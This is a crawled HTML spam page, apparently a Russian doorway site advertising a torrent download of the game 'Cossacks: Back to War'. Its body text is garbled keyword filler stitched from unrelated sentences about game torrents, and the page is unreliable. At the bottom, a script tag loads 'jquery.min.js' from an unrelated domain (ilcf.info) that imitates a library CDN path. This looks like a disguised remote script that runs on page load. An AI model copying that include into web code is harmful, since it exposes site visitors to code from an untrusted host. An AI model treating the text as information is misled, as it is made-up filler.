

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-skachat-kazaki-i-snova-voyna-torrent.html
body_size: 2594
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать казаки и снова война торрент - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать казаки и снова война торрент</h2>
                            </header>
                            <p>Добрый день. При игре в Казаки Снова война по сети через локалку в режиме Противостояние не появляется возможность построить стены и башни. Казаки: золотая коллекция - это уникальный сборник очень известной стратегии, в основе которой лежат стратегии в реальном времени. Скачать игру Казаки Снова Война версия 1.35 ссылка №1. Скачать игру Казаки ссылка Здесь вы можете найти информацию о серии игр Казаки: Казаки Снова Война, Казаки ii и Казаки iii. Тактики развития, миссии, карты, моды, обсуждение последних новостей в мире Казаков. Скачать компьютерные игры через торрент. В современном мире почти не осталось человека, который не знает, что такое компьютерные игры. Звездные Войны / Star Wars Игры Торрент Скачать Бесплатно. PSP - это портативная игровая консоль, название которой расшифровывается как PlayStation Portable. Быстро скачать игру Spintires на компьютер через торрент бесплатно в один клик без вирусов. Spintires (2014/PC/RUS/Steam-Rip by Let'sРlay) просто скачать без торрента с файлообменика и без регистрации. 
Третья мировая война уже давно в разгаре. Цивилизованный Запад и непредсказуемый фанатичный Восток вновь сошлись в смертельном поединке, как tmnt: Черепашки-ниндзя скачать через торрент. Легкий способ скачать игру tmnt: Черепашки-ниндзя на русском через торрент бесплатно на компьютер без регистрации в один клик. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-skachat-igru-stonehearth-cherez-torrent-na-russkom.html">Скачать игру stonehearth через торрент на русском</a></li>
                                <li><a href="zwtphd-gazel-shema-pechki.html">Газель схема печки</a></li>
                                <li><a href="zwtphd-kak-vklyuchit-lupu-na-kompyutere.html">Как включить лупу на компьютере</a></li>
                                <li><a href="zwtphd-slushat-audioknigi-onlayn-dyuna.html">Слушать аудиокниги онлайн дюна</a></li>
                                <li><a href="zwtphd-kovcheg-3-sezon-3-seriya-skachat-torrent.html">Ковчег 3 сезон 3 серия скачать торрент</a></li>
                                <li><a href="zwtphd-operetty-filmy-skachat.html">Оперетты фильмы скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-sabvey-serf-pdalayf.html">Сабвей серф пдалайф</a></li>
                                            <li><a href="zwtphd-moy-virtualnyy-pitomec-skachat-na-android.html">Мой виртуальный питомец скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-sbornik-muzyki-na-8-marta.html">Сборник музыки на 8 марта</a></li>
                                            <li><a href="zwtphd-muzyka-sbornik-russkiy-skachat-torrent.html">Музыка сборник русский скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-albom-ayova.html">Скачать альбом айова</a></li>
                                            <li><a href="zwtphd-torrent-youngthroats.html">Торрент youngthroats</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-drayver-nokia-x2-00-usb.html">Драйвер nokia x2 00 usb</a></li>
                                            <li><a href="zwtphd-chto-s-rutorom.html">Что с рутором</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
